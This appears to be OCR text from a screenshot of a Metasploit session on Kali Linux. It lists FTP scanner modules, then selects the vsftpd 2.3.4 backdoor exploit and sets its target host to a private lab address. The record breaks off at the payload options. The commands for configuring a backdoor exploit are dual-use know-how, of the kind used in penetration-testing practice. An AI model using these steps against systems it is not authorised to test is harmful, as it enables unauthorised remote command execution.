 root@kali: ~
File Actions Edit View Help
boot Service Remote File Access
16 auxiliary/scanner/ftp/pcman_ftp_traversal 2015-09-28 normal Yes PCMan FTP Server 2.0.7 Directory Traversal I
nformation Disclosure
17 auxiliary/scanner/tftp/tftpbrute normal No TFTP Brute Forcer
18 auxiliary/scanner/http/titan_ftp_admin_pwd normal No Titan FTP Administrative Password Disclosure
19 auxiliary/scanner/ftp/titanftp_xcrc_traversal 2010-06-15 normal No Titan FTP XCRC Directory Traversal Informati
on Disclosure
Interact with a module by name or index. For example info 19, use 19 or use auxiliary/scanner/ftp/titanftp_xcrc_traversal
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):